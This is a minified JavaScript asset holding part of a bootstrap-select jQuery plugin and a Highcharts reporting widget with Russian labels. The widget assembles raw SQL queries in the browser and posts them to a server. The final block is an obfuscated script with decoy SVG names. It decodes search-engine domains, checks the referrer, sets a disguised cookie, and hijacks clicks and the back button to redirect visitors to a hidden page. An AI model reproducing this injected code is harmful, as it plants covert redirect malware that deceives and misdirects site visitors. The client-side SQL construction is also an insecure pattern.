K;m=L;if(t.$newElement.hasClass("dropup")){m=D-E}if((l.find("li").length+l.find("dt").length)>3){K=B*3+E-2}else{K=0}l.css({"max-height":m+"px",overflow:"hidden","min-height":K+"px"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})};C();c(window).resize(C);c(window).scroll(C)}else{if(this.options.size&&this.options.size!="auto"&&l.find("li"+h).length>this.options.size){var A=l.find("li"+h+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var x=l.find("li").slice(0,A+1).find(".div-contain").length;m=B*this.options.size+x*o+e;l.css({"max-height":m+"px",overflow:"hidden"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})}}},setWidth:function(){var h=this.$newElement.find("> .dropdown-menu");if(this.options.width=="auto"){h.css("min-width","0");var e=h.css("width");this.$newElement.css("width",e)}else{if(this.options.width){this.$newElement.css("width",this.options.width)}}},selectPosition:function(){var q=this,h="<div />",l=c(h),o,m,e=function(t){l.addClass(t.attr("class").replace(/open/gi,""));o=t.offset();m=t[0].offsetHeight;l.css({top:o.top+m,left:o.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){e(c(this));l.toggleClass("open");l.append(q.$menu);l.appendTo(q.options.container);return false});c(window).resize(function(){e(q.$newElement)});c(window).scroll(function(){e(q.$newElement)});c("html").on("click",function(){l.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled()},setSelected:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("selected")}else{this.$menu.find("li").eq(e).removeClass("selected")}},setDisabled:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$menu.find("li").eq(e).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")||this.$element.attr("readonly")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.button.addClass("disabled");this.button.attr("tabindex","-1")}else{if(!this.isDisabled()&&this.button.hasClass("disabled")){this.button.removeClass("disabled");this.button.removeAttr("tabindex")}}this.button.click(function(){if(e.isDisabled()){return false}})},checkTabIndex:function(){if(this.$element.is("[tabindex]")){var e=this.$element.attr("tabindex");this.button.attr("tabindex",e)}},clickListener:function(){var e=this;c("body").on("touchstart.dropdown",".dropdown-menu",function(h){h.stopPropagation()});this.$newElement.on("click",function(){e.setSize()});this.$menu.on("click","li a",function(q){var l=c(this).parent().index(),o=c(this).parent(),m=e.$element.val();if(e.multiple){q.stopPropagation()}q.preventDefault();if(e.$element.not(":disabled")&&!c(this).parent().hasClass("disabled")){if(!e.multiple){e.$element.find("option").prop("selected",false);e.$element.find("option").eq(l).prop("selected",true)}else{var h=e.$element.find("option").eq(l).prop("selected");if(h){e.$element.find("option").eq(l).prop("selected",false)}else{e.$element.find("option").eq(l).prop("selected",true)}}e.button.focus();if(m!=e.$element.val()){e.$element.trigger("change")}e.render()}});this.$menu.on("click","li.disabled a, li dt, li .div-contain",function(l){l.preventDefault();l.stopPropagation();var h=c(this).parent().parents(".bootstrap-select");e.button.focus()});this.$element.on("change",function(h){e.render()})},val:function(e){if(e!=undefined){this.$element.val(e);this.$element.trigger("change");return this.$element}else{return this.$element.val()}},selectAll:function(){this.$element.find("option").prop("selected",true).attr("selected","selected");this.render()},deselectAll:function(){this.$element.find("option").prop("selected",false).removeAttr("selected");this.render()},keydown:function(B){var C,A,q,x,u,t,D,l,o;C=c(this);q=C.parent();A=c("[role=menu] li:not(.divider):visible a",q);if(!A.length){return}if(/(38|40)/.test(B.keyCode)){x=A.index(A.filter(":focus"));t=A.parent(":not(.disabled)").first().index();D=A.parent(":not(.disabled)").last().index();u=A.eq(x).parent().nextAll(":not(.disabled)").eq(0).index();l=A.eq(x).parent().prevAll(":not(.disabled)").eq(0).index();o=A.eq(u).parent().prevAll(":not(.disabled)").eq(0).index();if(B.keyCode==38){if(x!=o&&x>l){x=l}if(x<t){x=t}}if(B.keyCode==40){if(x!=o&&x<u){x=u}if(x>D){x=D}}A.eq(x).focus()}else{var m={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};var h=[];A.each(function(){if(c(this).parent().is(":not(.disabled)")){if(c.trim(c(this).text().toLowerCase()).substring(0,1)==m[B.keyCode]){h.push(c(this).parent().index())}}});var v=c(document).data("keycount");v++;c(document).data("keycount",v);var E=c.trim(c(":focus").text().toLowerCase()).substring(0,1);if(E!=m[B.keyCode]){v=1;c(document).data("keycount",v)}else{if(v>=h.length){c(document).data("keycount",0)}}A.eq(h[v-1]).focus()}if(/(13)/.test(B.keyCode)){c(":focus").click();q.addClass("open");c(document).data("keycount",0)}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};c.fn.selectpicker=function(l,m){var e=arguments;var o;var h=this.each(function(){if(c(this).is("select")){var v=c(this),u=v.data("selectpicker"),q=typeof l=="object"&&l;if(!u){v.data("selectpicker",(u=new b(this,q,m)))}else{u.$newElement.remove();u.$menu.remove();v.data("selectpicker",(u=new b(this,q,m)))}if(typeof l=="string"){var t=l;if(u[t] instanceof Function){[].shift.apply(e);o=u[t].apply(u,e)}else{o=u.options[t]}}}});if(o!=undefined){return o}else{return h}};c.fn.selectpicker.defaults={style:null,size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"{Nothing selected}".ft(mls),countSelectedText:"{0} of {1} selected",width:null,container:"body",hideDisabled:false,showSubtext:false,showIcon:true,showContent:true};c(document).data("keycount",0).on("keydown","[data-toggle=dropdown], [role=menu]",b.prototype.keydown)}(window.jQuery);$.fn.diagram=function(c){if(!this[0]){return}var b=$(this[0]);var c=c||{};b.param=c;b.display_mode=1;b.periodInterval=c.periodInterval||b[0].getAttribute("interval")||"d";b.filter={period:{d:86400,w:604800,m:2592000}[b.periodInterval]};b.query_template=(b[0].getAttribute("query")||"1=1");b.ydef=b[0].getAttribute("y")||false;b._period=b[0].getAttribute("period")||false;b.param.paramDiagram=b[0].getAttribute("nogroup")?(b.param.paramDiagram|16)^16:b.param.paramDiagram;b.param.paramDiagram=b[0].getAttribute("notable")?(b.param.paramDiagram|1)^1:b.param.paramDiagram;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.d1=new Date();b.setDate=function(e,h){var e=e||0;b._period=h!=undefined?h:(b._period||0);b.d1=Date.UTC(b.d1.getFullYear(),[b.d1.getMonth(),b.d1.getMonth()-(b.d1.getMonth()%3),b.d1.getMonth()-(b.d1.getMonth()%6),0][b._period]+([1,3,6,12][b._period])*e,1)/1000;b.d2=b.d1.addMonth([1,3,6,12][b._period]);if(b.data_control){b.data_control.find("a.dropdown-toggle>span")[0].innerText=b.period[b._period]+": "+b.getDateText();b.data_control.find("a.dropdown-toggle>span")[0].setAttribute("title",b.d1.dt()+" - "+b.d2.dt())}b.refeshData()};b.getDateText=function(){switch(b._period){case 0:return mls.month.ru[b.d1.getMonth()]+" "+b.d1.getFullYear();break;case 1:return(Math.floor(b.d1.getMonth()/3)+1)+"кв. "+b.d1.getFullYear();break;case 2:return b.d1.getFullYear()+"/"+((b.d1.getMonth()/6)+1);break;case 3:return b.d1.getFullYear();break;default:return""}};if(b.param.width){b.width(b.param.width-0)}if(b.param.height){b.height(b.param.height-0)}b.panel_control=$("<div class='panel clearfix'></div>").appendTo(b);b.panel_chart=$("<div class='chart'></div>").height(b.param.height-0).appendTo(b);b.panel_table=$("<div class='table'></div>").hide().appendTo(b);b.refresh=function(){if(typeof Highcharts=="undefined"){return}if(!b.build){b.build=true;b.buildChart()}b.refeshData()};b.setSeria=function(){b.series=c.diagram_request_table;b.series_index=0;b.seria=b.series[b.series_index];b.seria.ys=typeof(b.seria.diagram_axis_y)=="string"?JSON.parse(b.seria.diagram_axis_y):b.seria.diagram_axis_y;b.seria.diagram_group=typeof(b.seria.diagram_group)=="string"?JSON.parse(b.seria.diagram_group):b.seria.diagram_group;for(q=0;q<b.seria.ys.length;q++){if(!b.seria.ys[q].alias||b.seria.ys[q].alias.length<2||b.seria.ys[q].alias=="undefined"){b.seria.ys[q].alias=b.seria.ys[q].field}b.seria.ys[q].title=mls[b.seria.ys[q].alias]||b.seria.ys[q].alias}b.seria.enable_y=[(b.ydef?b.seria.ys.get("field").indexOf(b.ydef)||0:0)];b.fields_li="";var e=b[0].getAttribute("hidey")||"";for(var q=0;q<b.seria.ys.length;q++){if(e.indexOf(b.seria.ys[q].title)==-1){b.fields_li+="<li><a>"+b.seria.ys[q].title+"</a></li>"}}b.field_control=$(("<div class='pull-left'>"+(b.param.paramDiagram&32?"<div class='btn-group dropdown field_group' group='0'><a class='btn dropdown-toggle'><span>{0}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div>":"").ft(mls)+(b.param.paramDiagram&4?"<span> и </span><div group='1' class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{choose_field}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a group='1' class='btn'><i class='icon-remove'></i></a>":"").ft(mls)+"</div>").ft(b.seria.ys[b.seria.enable_y[0]].title,b.fields_li)).appendTo(b.panel_control);b.field_control.find("a[group]").click(function(){var t=$(this).attr("group");b.field_control.find("div[group='"+t+"']").find("a>span")[0].innerText="choose";b.seria.enable_y.splice([t-0],1);b.refreshChart()});b.field_control.find("ul a").click(function(){(c=$(this).parent().parent().parent()).find("a>span")[0].innerText=this.innerText;b.seria.enable_y[c.attr("group")]=$(this).parent().index();b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.refeshData(1)});b.period=["Месяц","Квартал","Полгода","Год"];if(b.param.paramDiagram&8){var m="<li><a>"+b.period.join("</a></li><li><a>")+"</a></li>";b.data_control=$("<div class='pull-right'><a class='prev btn'><i class='icon-chevron-left'></i></a><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{0}: Июнь 2013</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a class='next btn'><i class='icon-chevron-right'></i></a></div>".ft("Месяц",m)).appendTo(b.panel_control);b.data_control.find("a.next").click(function(){b.setDate(1)});b.data_control.find("a.prev").click(function(){b.setDate(-1)});b.data_control.find("ul>li>a").click(function(){b.setDate(0,$(this).parent().index())})}b.setDate(0,b._period||0);if(b.param.paramDiagram&16){var l="";var h=b[0].getAttribute("hidegroup")||"";if(b.seria.diagram_group&&b.seria.diagram_group.length){for(var q=0;q<b.seria.diagram_group.length;q++){if(h.indexOf(b.seria.diagram_group[q].field)==-1){l+="<li><a group='"+b.seria.diagram_group[q].field+"'>"+(mls[b.seria.diagram_group[q].title_field]||mls[b.seria.diagram_group[q].field]||b.seria.diagram_group[q].field)+"</a></li>"}}b.group_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='group-name'>{groupby}</span><span class='caret'></span></a><ul class='dropdown-menu'>{0}</ul></div><a style='display:none' class='btn ungroup'><i class='icon-remove-circle'></i></a></div>".ft(l).ft(mls)).appendTo(b.panel_control);b.group_control.find("li a").click(function(){b.group=b.seria.diagram_group[$(this).parent().index()];b.group_control.find("span.group-name").html(this.innerText);b.filter.table=b.seria.table;b.filter.agg=b.seria.ys[b.seria.enable_y[0]].agg_fun_type||"sum";b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.filter.group_field=b.group.field;b.filter.group_not_show=(b.group.not_show||"-1").replace(/([^,]+)/g,"'$1'");b.filter.desc=b.filter.agg=="avg"?"asc":"desc";b.filter.group_table=b.group.title_table||b.seria.table;b.filter.group_title=b.group.title_field||b.group.field;b.query_template_old=b.query_template;b.query_template=(b.query_template.replace(new RegExp("[and ]{0,4}"+b.group.field+"=[{']{1,2}[ a-z]+[}' and]{1,6}"),"")||"1=1");b.ugroup.show();b.refeshData(1)});(b.ugroup=b.group_control.find("a.ungroup")).click(function(){b.query_template=b.query_template_old;b.group=false;b.group_control.find("span.group-name").html(mls.groupby);b.ugroup.hide();b.refeshData(1)})}}if(b.param.paramDiagram&1){var o=["diagram","table","table_diagram"].mls().join("</a></li><li><a>");b.table_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='report_display_mode'>{report_display_mode}</span><span class='caret'></span></a><ul class='dropdown-menu'><li><a>{0}</a></li></ul></div></div>".ft(mls).ft(o).ft(mls)).appendTo(b.panel_control);b.table_control.find("ul li>a").click(function(){b.find(".report_display_mode").html(this.innerText);b.display_mode=$(this).parent().index()+1;b.panel_chart.toggle(b.display_mode&1?true:false).width(b.display_mode==3?"68%":"100%").css("float","left");b.panel_table.toggle(b.display_mode&2?true:false).width(b.display_mode==3?"30%":"100%").css({"float":"left","margin-left":"20px",height:b.panel_chart.height()+"px",overflow:"auto"});b.chart.setSize(b.panel_chart.width(),b.panel_chart.height(),false);b.renderData()})}};b.refreshTable=function(){var m=Object.keys(b.data);var l="<tr><th>"+mls.date+"</th><th>"+m.mls().join("</th><th>")+"</th></tr>";for(var o=0,e=b.data[m[0]].length;o<e;o++){l+="<tr><td>"+(b.d1+o*86400).dt()+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]][o]+"</td>"}l+="</tr>"}l+="<tr class='agg'><td>"+mls.total+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]].sum()+"</td>"}b.panel_table.html('<table class="table table-striped">'+l+"</tr></table>")};b.period_sql={d:"({0}-{0}%86400)",w:"({0}- (date_part('DOW',  dt({0}) ::timestamp)-1)*86400)",m:"({0}-(date_part('day',  dt({0}) ::timestamp))*86400)"};b.renderData=function(){if(b.display_mode&1){b.refreshChart()}if(b.display_mode&2){b.refreshTable()}};b.refeshData=function(m){b.filter.d1=b.d1;b.filter.x_field=b.seria.diagram_axis_x;b.filter.d2=b.param.paramDiagram&128?Math.min(b.d2,set.cd):b.d2;if(!m&&b.filter.data==(b.filter.data=((b.periodInterval=="w"?(b.d1-(b.d1.getDay()-1)*86400):b.filter.d1)+","+b.filter.d2))&&b.filter.query==b.query_template.ft(set.filter)){return}b.filter.query=b.query_template.ft(set.filter);if(!b.req){var e="";var l="";var h=[];for(var o=0;o<b.seria.ys.length;o++){if(h.indexOf(b.seria.ys[o].field)>-1){continue}h.push(b.seria.ys[o].alias);e+="\"{0}\":['||array_agg(coalesce(q.{0},0))::text||'],".ft(b.seria.ys[o].alias);l+=",round({0}({1})::numeric,2) as {2}".ft((b.seria.ys[o].agg_fun_type||"sum"),b.seria.ys[o].field,b.seria.ys[o].alias)}e=e.substr(0,e.length-1);if(b.param.paramDiagram&512){b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (select {4} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {4} order by {4})q ").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}else{b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (SELECT generate_series as d FROM generate_series({data}, {period}))g  left join (select {2} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {2})q on q.d=g.d").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}b.group_req=("select '{'||trim(sum({group_title}||','),',')||'}' from  (select replace(replace('\"'||{group_title}||'\":['||array_agg({field})::text||']','[{','['),'}]',']') as {group_title} from (select  q.{group_title} ,coalesce({field},0) as {field} from (SELECT generate_series as d FROM generate_series({data}, {period}))g left join (select {2} as d,{group_field},round({agg}({field})::numeric,2) as {field}  from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} = any((select array_agg({group_title}) from (select {group_title} from {table} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} not in ({group_not_show}) group by {group_title} order by {agg}({field}) {desc} limit 7)q)::text[]) group by {2},{group_field})q on q.d=g.d)q1  group by {group_title})q2").ft(b.seria.diagram_axis_x,0,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table)}$.post(set.ws,{q:"table",request:[{request:b.group?b.group_req.ft(b.filter):b.req.ft(b.filter)}],asjson:true},function(q){b.data=q[0];b.renderData()},"json")};b.refreshChart=function(){while(b.chart.series.length>0){b.chart.series[0].remove()}if(!b.group){for(var o=0,e=b.seria.enable_y.length;o<e;o++){var m=b.seria.ys[b.seria.enable_y[o]];b.chart.addSeries({name:m.title,pointInterval:b.filter.period*1000,marker:{enabled:m.marker_type!="0"?true:false,symbol:m.marker_type||"circle",radius:4},pointStart:b.d1*1000,type:m.chart_type||b.seria.chart_type||"area",fillColor:b.getFillColor(m.color),color:m.color,data:b.data[m.alias]},false)}}else{var h=b.chart.options.colors;var l=Object.keys(b.data);for(var o=0,e=l.length;o<e;o++){b.chart.addSeries({name:l[o],pointInterval:b.filter.period*1000,marker:{enabled:true,symbol:"circle",radius:4},pointStart:b.d1*1000,type:"area",fillColor:b.getFillColor(h[o]),color:h[o],data:b.data[l[o]]},false)}}b.chart.redraw()};b.getFillColor=function(e){var e=e||"#75ad21";return{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,Highcharts.Color(e).setOpacity(0.7).get("rgba")],[1,Highcharts.Color(e).setOpacity(0).get("rgba")]]}};b.buildChart=function(){if(!set.highchart){set.highchart=true;Highcharts.setOptions({lang:{months:mls.month.ru,weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],shortMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"]}})}b.panel_chart[0].id="container-chart"+Math.floor((Math.random()*1000));b.setSeria();b.chart=new Highcharts.Chart({chart:{renderTo:b.panel_chart[0].id,zoomType:b.seria.zoom||"",spacingRight:20},title:{text:b.seria.title},xAxis:{type:"datetime",maxZoom:14*24*3600000,title:{text:null}},yAxis:{reversed:b.param.paramDiagram&64?true:false,gridLineColor:"#eee",min:0,minPadding:100,startOnTick:true,title:{text:b.seria.diagram_axis_y[0].field}},tooltip:{shared:true,floating:false,animation:true,followPointer:false,snap:5},legend:{shadow:true,layout:"horizontal",align:"center",verticalAlign:"top",x:20,y:20,floating:true,borderWidth:1,backgroundColor:"#FFFFFF"},plotOptions:{line:{events:{legendItemClick:function(){return b.group?true:false}}},area:{threshold:null,enableMouseTracking:true,events:{legendItemClick:function(){return b.group?true:false}}}},credits:{enabled:false}})};return b};(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["tpl","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);